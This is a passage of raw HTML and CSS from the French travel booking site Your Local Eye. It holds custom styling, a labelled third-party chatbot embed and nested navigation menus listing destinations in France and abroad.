		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
			<style type="text/css" id="wp-custom-css">
			/*Links*/

#site-navigation a {
	color: black
}

.px-2 a {
	color: black
}

#menu-menu-horizontal-tout-en-bas-des-pages a {
	color: black
}

.col-md a {
	color: black
}

/*Header*/

.site-title {
	margin-bottom: 0 !important;
}

.align-items-center {
	padding: 10px 0;
}

#menu-item-769 {
	width: 250px;
}

/*Recherche*/

.yith-wcbk-booking-regions  {
	cursor: pointer !important;
}

/*Map*/

#contenu-flexible .section-google-map  {
	padding: 20px 0 0 0;
}

/*Locaux adorent*/

.col-lg-5 p {
	font-size: 15px
}

@media screen and (max-width: 500px) {
	.col-lg-5 p {
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
}

/*Emmenez Your Local Eye*/

@media screen and (max-width: 500px) {
	
	h4 {
		text-align: center;
		padding-bottom: 20px
	}
}

/* QR Code*/

.card-fds .card-img img {
	height: 100% !important;
}

/*Products*/
.bloc-breadcrumb  {
	display: none;
}
 
/*Footer*/

#menu-menu-horizontal-tout-en-bas-des-pages {
	width: 100%;
	display: flex;
	justify-content: space-between;
}

.row-2 .col-auto {
	width: 100%;
	
}

.row-2 .col-auto a {
	cursor: pointer !important
	
}

.widget span {
	font-size: 25px;
	text-align: center;
	display: flex;
	justify-content: center;
	font-weight: 600;
	padding-bottom: 30px;
}

.widget {
	margin: 0 0 2.5px 0
}

.customize-unpreviewable img {
	width: 50px !important;
	cursor: pointer;
}

.wp-image-474 {
	max-width: 50px !important;
	height: auto !important;
}

.wp-image-481 {
	max-width: 50px !important;
	height: auto !important;
}

.wp-image-482 {
	max-width: 50px !important;
	height: auto !important;
} 

@media screen and (min-width: 1070px) { #custom_html-2 {
	width: 400px
	}
}

.sib-email-area {
	padding-top: 20px
}

#nav_menu-2 .widget-title {
	display: none;
}

#nav_menu-5 .widget-title {
	display: none;
}

@media screen and (max-width: 500px) {
	
	.col-md .widget {
		display: flex;
		flex-direction: column;
		align-items:center;
	}
	
	#menu-footer-colonne-1 {
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	
	#nav_menu-5 {
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center
	}
		

	
}

/*Devenez exploracteurs*/

.col-lg h2 {
	padding-bottom: 20px
}

.container h1 {
	margin-bottom: 0 !important;
}

.content-section {
	margin-bottom: 0;
}

.btn-primary {
	margin-top: 20px;
}

a.customize-unpreviewable {
	cursor: pointer !important;
}

.content2cols-section h3 {
	padding-bottom: 20px;
}

p, h1, h2, h3, h4, h5, h6, li, a, span {
    word-break: normal;
    word-wrap: normal;
    hyphens: none;
}

.sib_signup_box_inside_1 {
		word-break: normal;
    word-wrap: normal;
    hyphens: none;
}

#contenu-flexible>.banner-section {
	padding: 10px 0 100px 0
}

#contenu-flexible iframe {
	width: 900px;
	height: 500px
}

.col-lg h2 {
	padding-top: 20px
}

/*Blog*/

.pt-cv-readmore {
	color: white !important;
}

.pt-cv-tax-uncategorized {
	display: none !important;
}

/*Article*/



.entry-header {
	display: flex;
	flex-direction: column-reverse;
}

.entry-title {
	order: 1 !important;
	padding-bottom: 20px;
	font-weight: normal
}

@media screen and (min-width: 900px) {
	
	.post {
	   padding: 0 25%;
  }
	
	
	
}

.attachment-post-thumbnail {
	max-width: none !important;
	width: 100%;
}

/*My account*/

.woocommerce-MyAccount-navigation>ul {
	padding: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;	
}

.woocommerce-MyAccount-navigation-link {
	
	list-style: none;
	grey;
	padding: 8px;
}

.woocommerce-MyAccount-navigation-link:hover {
	background: black;
	color: white;
	border-radius: 5px;
	
}


/*Footer*/

.sib-LASTNAME-area {
	display: flex;
	flex-direction: column;
	padding-top: 5px;
	font-weight: bold;
}

.sib-FIRSTNAME-area {
	display: flex;
	flex-direction: column;
	padding-top: 5px;
	font-weight: bold;
}

.sib-email-area {
	display: flex;
	flex-direction: column;
	padding-top: 5px;
	font-weight: bold;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="wp-singular page-template-default page page-id-455 wp-theme-yle theme-yle woocommerce-no-js ehf-template-yle ehf-stylesheet-yle yith-booking gwp-woocommerce elementor-default elementor-kit-1204 gwp gwp-page">
<!-- Start of digital hawk chatbot -->
<link rel="stylesheet" href="https://chatbot-bestoftours.fly.dev/chatbot.css">
<script src="https://chatbot-bestoftours.fly.dev/chatbot.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        if (typeof DigitalHawkChatbot === 'function') {
            window.DigitalHawkChatbot_id = '21kqbbh72xujfeSyBFdy';
            window.DigitalHawkChatbot_baseUrl = 'https://chatbot-bestoftours.fly.dev/';
            const digitalhawk_chatbot_container = document.createElement('div');
            digitalhawk_chatbot_container.id = 'digitalhawk-chatbot-container';
            document.body.appendChild(digitalhawk_chatbot_container);
            DigitalHawkChatbot('#digitalhawk-chatbot-container');
        }
    });
</script>
<!-- End of digital hawk chatbot --><div id="page" class="site">
    <header id="masthead">
        <div class="container-fluid">
            <div class="row align-items-center">
                <div class="col-auto">
                    <div class="site-branding">
                        <h1 class="site-title">
                            <a href="https://www.yourlocaleye.com" rel="home" title="Retour à l'accueil">
                                <img src="https://www.yourlocaleye.com/wp-content/themes/yle/img/logo-Your-Local-Eye.png" alt="Logo Your Local Eye" width="80">
                            </a>
                        </h1>
                    </div>
                </div>
                <div class="col-auto ms-auto d-none d-lg-flex">
                    <nav id="site-navigation" class="main-navigation">
                        <div id="primary-menu" class="menu">
							<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="nav"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-120"><a href="https://www.yourlocaleye.com/">Accueil</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.yourlocaleye.com/boutique/">Nos destinations</a>
<ul class="sub-menu">
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-600"><a href="https://www.yourlocaleye.com/destination/nimporte-ou-dans-le-monde/">N’importe où dans le monde</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-788"><a href="https://www.yourlocaleye.com/destination/france/">France</a>
	<ul class="sub-menu">
		<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-782"><a href="https://www.yourlocaleye.com/destination/grand-est/">Grand Est</a>
		<ul class="sub-menu">
			<li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3778"><a href="https://www.yourlocaleye.com/destination/aube-champagne/">Aube Champagne</a></li>
			<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-861"><a href="https://www.yourlocaleye.com/destination/moselle/">Moselle</a></li>
		</ul>
</li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-841"><a href="https://www.yourlocaleye.com/destination/nouvelle-aquitaine/">Nouvelle-Aquitaine</a>
		<ul class="sub-menu">
			<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-816"><a href="https://www.yourlocaleye.com/destination/gironde/">Gironde</a></li>
		</ul>
</li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-842"><a href="https://www.yourlocaleye.com/destination/occitanie/">Occitanie</a>
		<ul class="sub-menu">
			<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-835"><a href="https://www.yourlocaleye.com/destination/herault/">Hérault</a></li>
		</ul>
</li>
		<li id="menu-item-4084" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-4084"><a href="https://www.yourlocaleye.com/destination/pays-de-la-loire/">Pays de la Loire</a>
		<ul class="sub-menu">
			<li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-4085"><a href="https://www.yourlocaleye.com/destination/loire-atlantique/">Loire-Atlantique</a></li>
			<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-4086"><a href="https://www.yourlocaleye.com/destination/vendee/">Vendée</a></li>
		</ul>
</li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-844"><a href="https://www.yourlocaleye.com/destination/provence-alpes-cote-dazur/">Provence Alpes Côte d’Azur</a>
		<ul class="sub-menu">
			<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-880"><a href="https://www.yourlocaleye.com/destination/vaucluse/">Vaucluse</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-818"><a href="https://www.yourlocaleye.com/destination/international/">International</a>
	<ul class="sub-menu">
		<li id="menu-item-3062" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3062"><a href="https://www.yourlocaleye.com/destination/benin/">Bénin</a></li>
		<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2180"><a href="https://www.yourlocaleye.com/destination/bulgarie/">Bulgarie</a></li>
		<li id="menu-item-3063" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3063"><a href="https://www.yourlocaleye.com/destination/cameroun/">Cameroun</a></li>
		<li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3064"><a href="https://www.yourlocaleye.com/destination/gabon/">Gabon</a></li>
		<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2064"><a href="https://www.yourlocaleye.com/destination/india/">India</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-1270"><a href="https://www.yourlocaleye.com/destination/indonesie/">Indonésie</a>
		<ul class="sub-menu">
			<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-807"><a href="https://www.yourlocaleye.com/destination/bali/">Bali</a></li>
			<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3269"><a href="https://www.yourlocaleye.com/destination/belitung/">Belitung</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1268"><a href="https://www.yourlocaleye.com/destination/java/">Java</a></li>
			<li id="menu-item-3946" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3946"><a href="https://www.yourlocaleye.com/destination/labuan-bajo/">Labuan Bajo</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-1269"><a href="https://www.yourlocaleye.com/destination/lombok/">Lombok</a></li>
			<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-2172"><a href="https://www.yourlocaleye.com/destination/sulawesi/">Sulawesi</a>
			<ul class="sub-menu">
				<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2073"><a href="https://www.yourlocaleye.com/destination/toraja/">Toraja</a></li>
				<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2069"><a href="https://www.yourlocaleye.com/destination/wakatobi/">Wakatobi</a></li>
			</ul>
</li>
			<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3823"><a href="https://www.yourlocaleye.com/destination/sumatra/">Sumatra</a></li>
		</ul>
</li>
		<li id="menu-item-2827" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2827"><a href="https://www.yourlocaleye.com/destination/islande/">Islande</a></li>
		<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-2062"><a href="https://www.yourlocaleye.com/destination/italie/">Italie</a>
		<ul class="sub-menu">
			<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3483"><a href="https://www.yourlocaleye.com/destination/piemonte/">Piemonte</a></li>
			<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3484"><a href="https://www.yourlocaleye.com/destination/veneto/">Veneto</a></li>
		</ul>
</li>
		<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2063"><a href="https://www.yourlocaleye.com/destination/jordanie/">Jordanie</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-3267"><a href="https://www.yourlocaleye.com/destination/maroc/">Maroc</a>
		<ul class="sub-menu">
			<li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3268"><a href="https://www.yourlocaleye.com/destination/marrakech/">Marrakech</a></li>
		</ul>
</li>
		<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2070"><a href="https://www.yourlocaleye.com/destination/mongolie/">Mongolie</a></li>
		<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2060"><a href="https://www.yourlocaleye.com/destination/oman/">Oman</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2291"><a href="https://www.yourlocaleye.com/destination/ouzbekistan/">Ouzbékistan</a></li>
		<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-4087"><a href="https://www.yourlocaleye.com/destination/philippine/">Philippine</a></li>
		<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2066"><a href="https://www.yourlocaleye.com/destination/portugal/">Portugal</a></li>
		<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2065"><a href="https://www.yourlocaleye.com/destination/tanzanie/">Tanzanie</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2820"><a href="https://www.yourlocaleye.com/destination/vietnam/">Vietnam</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-458"><a href="https://www.yourlocaleye.com/categorie-produit/non-classe/">Thématiques</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-679"><a href="https://www.yourlocaleye.com/categorie-produit/artisanat/">Artisanat</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-680"><a href="https://www.yourlocaleye.com/categorie-produit/bien-etre/">Bien-être</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-681"><a href="https://www.yourlocaleye.com/categorie-produit/culture-et-patrimoine/">Culture &amp; Patrimoine</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://www.yourlocaleye.com/categorie-produit/en-famille/">En famille</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-683"><a href="https://www.yourlocaleye.com/categorie-produit/gastronomie/">Gastronomie</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684"><a href="https://www.yourlocaleye.com/categorie-produit/nature-et-sport/">Nature &amp; Sport</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.yourlocaleye.com/exploracteurs/">Devenez Explor’acteurs !</a></li>
<li id="menu-item-3829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://www.yourlocaleye.com/my-apps/">Applications Mobiles</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.yourlocaleye.com/blog/">Blog</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.yourlocaleye.com/contact/">Contact</a></li>
</ul></div>                        </div>
                    </nav>
                </div>
                <div class="col-auto ms-auto">
                    <div class="d-flex align-items-center">
                                                <div class="px-2">
                            <div class="lang">
                                <div class="linguise_switcher_root linguise_menu_root"></div>                            </div>
                        </div>
                        <div class="px-2">
                            <div>
                                <a href="https://www.yourlocaleye.com/panier/">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="24" height="24"><path d="M4.00488 16V4H2.00488V2H5.00488C5.55717 2 6.00488 2.44772 6.00488 3V15H18.4433L20.4433 7H8.00488V5H21.7241C22.2764 5 22.7241 5.44772 22.7241 6C22.7241 6.08176 22.7141 6.16322 22.6942 6.24254L20.1942 16.2425C20.083 16.6877 19.683 17 19.2241 17H5.00488C4.4526 17 4.00488 16.5523 4.00488 16ZM6.00488 23C4.90031 23 4.00488 22.1046 4.00488 21C4.00488 19.8954 4.90031 19 6.00488 19C7.10945 19 8.00488 19.8954 8.00488 21C8.00488 22.1046 7.10945 23 6.00488 23ZM18.0049 23C16.9003 23 16.0049 22.1046 16.0049 21C16.0049 19.8954 16.9003 19 18.0049 19C19.1095 19 20.0049 19.8954 20.0049 21C20.0049 22.1046 19.1095 23 18.0049 23Z"></path></svg>
                                </a>
                            </div>
                        </div>
                        <div class="px-2">
                            <div class="dropdown">
                                <a href="#" class="dropdown-toggle" data-bs-toggle="dropdown">
                                    <svg class="position-relative" style="top:-2px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                        <path fill="" d="M15.71,12.71a6,6,0,1,0-7.42,0,10,10,0,0,0-6.22,8.18,1,1,0,0,0,2,.22,8,8,0,0,1,15.9,0,1,1,0,0,0,1,.89h.11a1,1,0,0,0,.88-1.1A10,10,0,0,0,15.71,12.71ZM12,12a4,4,0,1,1,4-4A4,4,0,0,1,12,12Z"></path>
                                    </svg>
                                </a>
                                <ul class="dropdown-menu dropdown-menu-end">
                                                                            <li>
                                            <a class="dropdown-item " href="https://www.yourlocaleye.com/mon-compte/">
                                                Connexion                                            </a>
                                        </li>
                                                                                <li>
                                            <a class="dropdown-item " href="https://www.yourlocaleye.com/panier/">
                                                Panier                                            </a>
                                        </li>
                                                                        </ul>
                            </div>
                        </div>
                        <div class="px-2 d-flex d-lg-none">
                            <button class="burger-menu">
                                <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="30" height="30" viewBox="0 0 50 50">
                                    <path d="M 0 9 L 0 11 L 50 11 L 50 9 Z M 0 24 L 0 26 L 50 26 L 50 24 Z M 0 39 L 0 41 L 50 41 L 50 39 Z"></path>
                                </svg>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="site-navigation-small">
        <div class="drilldown">
            <div class="drilldown-container">
				<ul id="menu-menu-principal-1" class="drilldown-root"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-120"><a href="https://www.yourlocaleye.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.yourlocaleye.com/boutique/">Nos destinations&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-600"><a href="https://www.yourlocaleye.com/destination/nimporte-ou-dans-le-monde/">N’importe où dans le monde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-788"><a href="https://www.yourlocaleye.com/destination/france/">France&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
	<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-782"><a href="https://www.yourlocaleye.com/destination/grand-est/">Grand Est&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3778"><a href="https://www.yourlocaleye.com/destination/aube-champagne/">Aube Champagne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-861"><a href="https://www.yourlocaleye.com/destination/moselle/">Moselle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-841"><a href="https://www.yourlocaleye.com/destination/nouvelle-aquitaine/">Nouvelle-Aquitaine&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-816"><a href="https://www.yourlocaleye.com/destination/gironde/">Gironde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-842"><a href="https://www.yourlocaleye.com/destination/occitanie/">Occitanie&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-835"><a href="https://www.yourlocaleye.com/destination/herault/">Hérault</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-4084"><a href="https://www.yourlocaleye.com/destination/pays-de-la-loire/">Pays de la Loire&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-4085"><a href="https://www.yourlocaleye.com/destination/loire-atlantique/">Loire-Atlantique</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-4086"><a href="https://www.yourlocaleye.com/destination/vendee/">Vendée</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-844"><a href="https://www.yourlocaleye.com/destination/provence-alpes-cote-dazur/">Provence Alpes Côte d’Azur&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
		<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->			<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-880"><a href="https://www.yourlocaleye.com/destination/vaucluse/">Vaucluse</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-818"><a href="https://www.yourlocaleye.com/destination/international/">International&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
		<path d="M7.99992 12.6666L12.6666 7.99992L7.99992 3.33325M12.6666 7.99992L3.33325 7.99992" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
		</svg></a>
	<ul class="sub-menu drilldown-sub">
<li class="drilldown-back">
						<a href="#">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M7.99992 3.33325L3.33325 7.99992M3.33325 7.99992L7.99992 12.6666M3.33325 7.99992H12.6666" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
						</svg>
						Retour
						</a>
					</li> <!-- required to be able to go back -->		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3062"><a href="https://www.yourlocaleye.com/destination/benin/">Bénin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2180"><a href="https://www.yourlocaleye.com/destination/bulgarie/">Bulgarie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3063"><a href="https://www.yourlocaleye.com/destination/cameroun/">Cameroun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3064"><a href="https://www.yourlocaleye.com/destination/gabon/">Gabon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-2064"><a href="https://www.yourlocaleye.com/destination/india/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-has-children menu-item-1270"><a href="https://www.yourlocaleye.com/destination/indonesie/">Indonésie&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
